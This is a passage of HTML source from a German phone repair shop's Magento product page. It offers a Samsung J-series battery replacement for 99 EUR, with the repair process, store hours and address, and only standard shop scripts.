                        pending--;
                        done();
                    }, { once: true });

                    img.addEventListener('error', function () {
                        pending--;
                        done();
                    }, { once: true });
                });

                if (pending === 0) {
                    done();
                    return;
                }

                window.setTimeout(function () {
                    pending = 0;
                    done();
                }, 2500);
            }

            function boot() {
                checkMediaImages();
                window.setTimeout(checkMediaImages, 600);
                window.setTimeout(checkMediaImages, 1500);

                var media = getMedia();
                if (!media || !window.MutationObserver) return;

                var obs = new MutationObserver(function () {
                    checkMediaImages();
                });
                obs.observe(media, { childList: true, subtree: true, attributes: true, attributeFilter: ['src'] });
            }

            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', boot);
            } else {
                boot();
            }
        })();
    </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">




            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen.html">
         Reparaturen    </a>
</h2>
<h1>Samsung J1 / J3 / J5 / J6 / J7 / J8 Reparatur Akku / Akkutausch</h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="font-size: medium;">Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?</span></p>
<p>&nbsp;</p>
<p><br />Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Unsere Diagnose ist eindeutig:</span></p>
<p>&nbsp;</p>
<p>Es liegt am defekten Akku!</p>
<p>&nbsp;</p>
<p>Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsfähigeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langjährige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7129" data-price-box="product-id-7129">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7129"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A00890"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1qLXJlaWhlLXJlcGFyYXR1ci1ha2t1LWFra3V0YXVzY2guaHRtbA~~/product/7129/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="7129" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7129" />
        <input name="form_key" type="hidden" value="HjvCvwj5v3HPI6Ir" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 0,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    <div class="custom-options-container">
        <script type="text/x-magento-init">
            {
                "#product_addtocart_form": {
                    "priceOptions": {
                        "optionConfig": {"278":{"321":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"A30s"},"319":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"A40"},"320":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"A41"}}},
                        "controlContainer": ".field",
                        "priceHolderSelector": "[data-product-id='7129'][data-role=priceBox]"
                    }
                }
            }
        </script>
                    
<div class="custom-field field required">
    <label class="label" for="select_278">
        <span>Wähle dein Gerät hier aus!</span>
    </label>
    <div class="control">
        <select name="options[278]" id="select_278" class=" required product-custom-option admin__control-select" title=""  data-selector="options[278]"><option value="" >-- Bitte wählen --</option><option value="321"  price="0" >A30s </option><option value="319"  price="0" >A40 </option><option value="320"  price="0" >A41 </option></select>                                </div>
</div>
            </div>
    </div>
</div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function(){
            var priceSelector        = document.querySelector('.product-info-price');
            var configurableSelector = document.querySelector('.field.configurable');
            var customOptionSelector = document.querySelector('.custom-options-container');
            if ( typeof(configurableSelector) != 'undefined' && configurableSelector != null ) {
                configurableSelector.after(priceSelector);
            } else if ( typeof(customOptionSelector) != 'undefined' && customOptionSelector != null ) {
                customOptionSelector.before(priceSelector);
            }
        })
    });
</script>

<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7129]": {
            "priceBox": {
                "priceConfig":  {"productId":7129,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":83.193276310924,"adjustments":[]},"oldPrice":{"amount":99,"adjustments":[]},"basePrice":{"amount":83.193276310924,"adjustments":[]},"finalPrice":{"amount":99,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="HjvCvwj5v3HPI6Ir" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769011857\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/7129\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_7129","catalog_product_view_sku_A00890"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/samsung-j-reihe-reparatur-akku-akkutausch.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7129":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7129\\\/\",\"data\":{\"product\":\"7129\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7129\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7129\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1qLXJlaWhlLXJlcGFyYXR1ci1ha2t1LWFra3V0YXVzY2guaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":99,"max_price":99,"max_regular_price":99,"minimal_regular_price":99,"special_price":null,"minimal_price":99,"regular_price":99,"formatted_prices":{"final_price":"<span class=\"price\">99,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">99,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">99,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">99,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">99,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":83.193276310924,"max_price":83.193276310924,"max_regular_price":83.193276310924,"minimal_regular_price":83.193276310924,"special_price":83.193276310924,"minimal_price":83.193276310924,"regular_price":83.193276310924,"formatted_prices":{"final_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">83,19\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">99,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/samsung-j-reihe-reparatur-akku-akkutausch.html","id":7129,"name":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7129,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1qLXJlaWhlLXJlcGFyYXR1ci1ha2t1LWFra3V0YXVzY2guaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
